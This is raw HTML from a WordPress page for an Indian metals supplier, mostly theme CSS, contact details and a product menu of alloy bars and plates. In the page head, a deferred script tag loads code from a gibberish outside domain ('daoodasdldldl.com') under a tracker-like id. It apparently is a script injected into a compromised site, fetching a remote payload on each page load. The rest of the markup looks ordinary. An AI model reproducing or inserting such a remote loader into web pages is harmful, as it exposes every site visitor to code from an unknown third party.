input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #3b8fab;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #3b8fab;color: #3b8fab !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #3b8fab;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #3b8fab!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #3b8fab!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #3b8fab;}a:hover.mfn-link {color: #3b8fab;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #00164d;}a.mfn-link-6:before {border-bottom-color: #00164d;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #3b8fab;background: #3b8fab;}.hr_zigzag i {color: #3b8fab;}.highlight-left:after,.highlight-right:after {background: #ffffff;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ffffff;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #000000;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #000000;}#Top_bar .menu > li a:after {background: #000000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #000000;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #000000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #000000;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #000000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #000000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #000000;color: #000000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #3b8fab;}.overlay-menu-toggle {color: #0a0a0a !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #b1dcfb;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0a0a0a;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #ffffff}#Action_bar .contact_details a:hover{color: #cecece}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #0a0a0a;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(10,10,10,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #000;}#Footer a {color: #000;}#Footer a:hover {color: #3b8fab;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #7684a3;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #3b8fab;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #3b8fab;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #3b8fab;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #acb1b7;}#Sliding-top a {color: #acb1b7;}#Sliding-top a:hover {color: #3b8fab;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #7684a3;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #3b8fab;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #3b8fab;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(59,143,171,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #3b8fab;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #3b8fab;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #3b8fab;}.sliding_box .desc_wrapper:after {border-bottom-color: #3b8fab;}.counter .icon_wrapper i {color: #3b8fab;}.quick_fact .number-wrapper {color: #3b8fab;}.progress_bars .bars_list li .bar .progress {background-color: #3b8fab;}a:hover.icon_bar {color: #3b8fab !important;}a.content_link, a:hover.content_link {color: #3b8fab;}a.content_link:before {border-bottom-color: #3b8fab;}a.content_link:after {border-color: #3b8fab;}.get_in_touch, .infobox {background-color: #0675e1;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0675e1;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #3b8fab;}.how_it_works .image .number {background: #3b8fab;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #3b8fab;}.trailer_box.plain .desc .subtitle {color: #3b8fab;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #3b8fab;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #3b8fab;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #3b8fab;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #3b8fab;}.list_item.lists_1 .list_left {background-color: #3b8fab;}.list_item .list_left {color: #3b8fab;}.feature_list ul li .icon i {color: #3b8fab;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #3b8fab;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #3b8fab;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #3b8fab;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #3b8fab;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #3b8fab;}.pricing-box .plan-inside ul li .yes {background: #3b8fab;}.pricing-box-box.pricing-box-featured {background: #3b8fab;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #acb1b7;background-color: rgba(255,255,255,1);border-color: #e7ecf2;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #00164d;background-color: rgba(255,255,255,1) !important;border-color: #c7d0d8;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #3b8fab !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #3b8fab !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #3b8fab}#Action_bar .contact_details a:hover{color: #3b8fab}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
</style>
<link rel='stylesheet' id='style-css' href='https://rajkrupametal.com/wp-content/themes/betheme-child/style.css?ver=21.9.6' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
a.action_button { background: #00164d; }

.airport_table {}
.airport_table tbody tr:nth-child(odd) { background: #f5f9fc; }
.airport_table td { border: 0; }
.airport_table th,
.airport_table td { text-align: left; padding: 25px 25px; background: none !important; }
.airport_table td.td1 { font-weight: 500; color: #00164d; font-size: 19px; }
.airport_table td.td3 { font-weight: 500; font-size: 12px; }

.blog_slider .date_label:after { display: none; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }

.post-item h2.entry-title { font-size: 160%; line-height: 140%; }

.sls {
    padding-top: 41px;
}
clients {
    text-align: center;
    padding-top: 18px;
    font-size: 29px;
}
a.abc {
    color: black;
}

.table-responsive {
    overflow: auto;
}
.column.mcb-column.mcb-item-c8a24f233.one.column_column.contact a {
    color: whitesmoke;
}
.column.mcb-column.mcb-item-c8a24f233.one.column_column.contact {
    color: whitesmoke;
}
.column.mcb-column.mcb-item-349489a55.one-third.column_button a.button.button_full_width.button_size_2.button_js {
    color: black;
    background-color: #08b2f0;
}
.column.mcb-column.mcb-item-6f0067205.one-third.column_button a.button.button_full_width.button_size_2.button_js {
    background-color: limegreen;
    color: black;
}
.column.mcb-column.mcb-item-6f5486205.one-third.column_button a.button.button_full_width.button_size_2.button_js {
    background-color: skyblue;
    color: black;
}

.widget_archive ul, .widget_nav_menu ul {
    background: none;
}
div#Subheader {
    background: linear-gradient(to bottom , #ffffff 68%, #09b2f0 197%);
}
body:not(.template-slider) #Header {
    min-height: 200px;
}

.input-form {
    background-color: #d8d8d8;
    padding: 17px;
    border-radius: 15px;
}
input.form-control, textarea.form-control {
    width: 100%;
}

.country-flag td{
width: 50%;
}

#Top_bar .menu li ul li a {
    padding: 5px 10px;
    display: block;
    border-bottom: 1px solid rgb(0 0 0 / 74%);
}
#Top_bar .top_bar_left {
    width: 1070px;
}
@media (max-width: 767px){
.header-classic #Action_bar{
display: none;
}
body:not(.template-slider):not(.header-simple) #Header {
    min-height: 80px;
}
}  
.whatsapp-float img {
    width: 65px;
    background: #fff;
    border-radius: 50px;
    box-shadow: 1px 1px 20px 3px green;
}

.whatsapp-float {
    z-index: 1000;
    display: block;
    position: fixed;
    bottom: 20px;
    left: 10px;
    right: auto;
    padding: 0 !important;
    border-radius: 100%;
}
#Top_bar .menu li ul li {
    width: 220px;
}
#Top_bar .menu li ul li ul {  
    left: 220px;    
}
#Top_bar .menu li ul li a {
    line-height: 23px;
padding: 1px 10px;
}
#Top_bar .menu li ul li a .menu-arrow {
    right: 2px;
    top: 2px;
}
ul.num li {
    list-style: decimal-leading-zero;
}
ul.lio li {
    line-height: 2.5;
}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769274959" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rajkrupametal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rajkrupametal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rajkrupametal.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rajkrupametal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

</head>

<body class="archive category category-rajkrupa-metal-industries category-2  color-custom style-default button-default layout-full-width hide-love header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right mobile-tb-hide mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-sticky be-reg-2196">

	<!-- mfn_hook_top --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRHBF5J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details">
  <li class="phone"><i class="icon-phone"></i><a href="tel:+919082287875">+91 90822 87875</a></li><li class="phone"><i class="icon-phone"></i><a href="tel:+912266394679">+91 22 6639 4679</a></li><li class="mail"><i class="icon-mail-line"></i><a href="mailto:info@rajkrupametal.com">info@rajkrupametal.com</a></li></ul>
<ul class="social"><li class="whatsapp"><a href="https://wa.me/919082287875?text=RFQ%20Enquiry%20-%20rajkrupametal.com%20please%20send%20me%20quick%20Quotes" title="WhatsApp" rel="nofollow noopener noreferrer"><i class="icon-whatsapp"></i></a></li><li class="facebook"><a href="https://www.facebook.com/profile.php?id=61566361565591" title="Facebook" rel="nofollow noopener noreferrer"><i class="icon-facebook"></i></a></li><li class="twitter"><a href="https://twitter.com/rajkrupametalin" title="Twitter" rel="nofollow noopener noreferrer"><i class="icon-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/company/rajkrupa-metal-industries-india/" title="LinkedIn" rel="nofollow noopener noreferrer"><i class="icon-linkedin"></i></a></li><li class="custom"><a href="https://maps.app.goo.gl/SvDfJWPCozu9urnc7" title="Google Business" rel="nofollow noopener noreferrer"><i class="icon-shop-line"></i></a></li></ul>
			</div>
		</div>
	</div>


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://rajkrupametal.com" title="Rajkrupa Metal" data-height="60" data-padding="30"><img class="logo-main scale-with-grid" src="https://rajkrupametal.com/wp-content/uploads/2021/01/rajkrupa-metal-industries-logo-w.png" data-retina="https://rajkrupametal.com/wp-content/uploads/2021/01/rajkrupa-metal-industries-logo-hd.png" data-height="" alt="Stainless Steel 17-4 PH Plates Manufacturer in India" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://rajkrupametal.com/wp-content/uploads/2021/01/rajkrupa-metal-industries-logo-w.png" data-retina="https://rajkrupametal.com/wp-content/uploads/2021/01/rajkrupa-metal-industries-logo-hd.png" data-height="" alt="Stainless Steel 17-4 PH Plates Manufacturer in India" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://rajkrupametal.com/wp-content/uploads/2021/01/rajkrupa-metal-industries-logo-w.png" data-retina="https://rajkrupametal.com/wp-content/uploads/2021/01/rajkrupa-metal-industries-logo-hd.png" data-height="" alt="Stainless Steel 17-4 PH Plates Manufacturer in India" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://rajkrupametal.com/wp-content/uploads/2021/01/rajkrupa-metal-industries-logo-w.png" data-retina="https://rajkrupametal.com/wp-content/uploads/2021/01/rajkrupa-metal-industries-logo-hd.png" data-height="" alt="Stainless Steel 17-4 PH Plates Manufacturer in India" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://rajkrupametal.com/"><span>Home</span></a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rajkrupametal.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/certificates/"><span>Certificates</span></a></li>
<li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://rajkrupametal.com/products-2/"><span>Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-6106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://rajkrupametal.com/aluminium-bronze-round-bar-manufacturer-india/"><span>Aluminium Bronze Round Bar</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6107" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/aluminium-bronze-cual10ni5fe4-round-bar-manufacturer-supplier-stockist-india/"><span>Aluminium Bronze CUAL10NI5FE4 Round Bar</span></a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/aluminium-bronze-c63000-round-bar-manufacturer-supplier-stockist-india/"><span>Aluminium Bronze C63000 Round Bar</span></a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/aluminium-bronze-c63200-round-bar-manufacturer-supplier-stockist-india/"><span>Aluminium Bronze C63200 Round Bar</span></a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/c90300-tin-bronze-round-bar-manufacturer-supplier-stockist-india/"><span>C90300 Tin Bronze Round Bar</span></a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/aluminium-bronze-ca104-round-bar-manufacturer-supplier-stockist-india/"><span>Aluminium Bronze CA104 Round Bar</span></a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/nickel-aluminium-bronze-uns-c95500-round-bar-manufacturer-supplier-stockist-india/"><span>Nickel Aluminium Bronze UNS C95500 Round Bar</span></a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/nickel-aluminium-bronze-uns-c95400-round-bar-manufacturer-supplier-stockist-india/"><span>Nickel Aluminium Bronze UNS C95400 Round Bar</span></a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/nickel-aluminium-bronze-uns-c95800-round-bar-manufacturer-supplier-stockist-india/"><span>Nickel Aluminium Bronze UNS C95800 Round Bar</span></a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/aluminium-bronze-ab2-round-bar-manufacturer-supplier-stockist-india/"><span>Aluminium Bronze 1400 AB2 Round Bar</span></a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/ab1-aluminium-bronze-ca103-round-bar-manufacturer-supplier-stockist-india/"><span>AB1 Aluminium Bronze CA103 Round Bar</span></a></li>
	</ul>
</li>
	<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-india/"><span>Round Bars</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/lead-tin-bronze-round-bars-manufacturer-india/"><span>Lead Tin Bronze Round Bars</span></a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/aluminium-bronze-round-bar-manufacturer-india/"><span>Aluminium Bronze Round Bar</span></a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/phosphor-bronze-round-bar-manufacturer-india/"><span>Phosphor Bronze Round Bar</span></a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/duplex-steel-uns-s31803-round-bars-manufacturer-india/"><span>Duplex Steel UNS S31803 Round Bars</span></a></li>
		<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/super-duplex-steel-uns-s32750-round-bars-manufacturer-india/"><span>Super Duplex Steel UNS S32750 Round Bars</span></a></li>
		<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/smo-254-round-bars-manufacturer-india/"><span>SMO 254 Round Bars</span></a></li>
		<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/stainless-steel-904l-round-bars-manufacturer-india/"><span>Stainless Steel 904L Round Bars</span></a></li>
		<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/inconel-625-round-bars-manufacturer-india/"><span>Inconel 625 Round Bars</span></a></li>
		<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/inconel-718-round-bars-manufacturer-india/"><span>Inconel 718 Round Bars</span></a></li>
		<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/incoloy-825-round-bars-manufacturer-india/"><span>Incoloy 825 Round Bars</span></a></li>
		<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/stainless-steel-17-4-ph-round-bars-manufacturer-india/"><span>Stainless Steel 17-4 PH Round Bars</span></a></li>
	</ul>
</li>
	<li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Plates</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/duplex-steel-uns-s31803-plates-manufacturer-india/"><span>Duplex Steel UNS S31803 Plates</span></a></li>
		<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/super-duplex-steel-uns-s32750-plates-manufacturer-india/"><span>Super Duplex Steel UNS S32750 Plates</span></a></li>
		<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/smo-254-plates-manufacturers-india/"><span>SMO 254 Plates</span></a></li>
		<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/stainless-steel-904l-plates-manufacturer-india/"><span>Stainless Steel 904L Plates</span></a></li>
		<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/inconel-625-plates-manufacturer-india/"><span>Inconel 625 Plates</span></a></li>
		<li id="menu-item-6135" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/inconel-718-plates-manufacturer-india/"><span>Inconel 718 Plates</span></a></li>
		<li id="menu-item-6136" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/incoloy-825-plates-manufacturer-india/"><span>Incoloy 825 Plates</span></a></li>
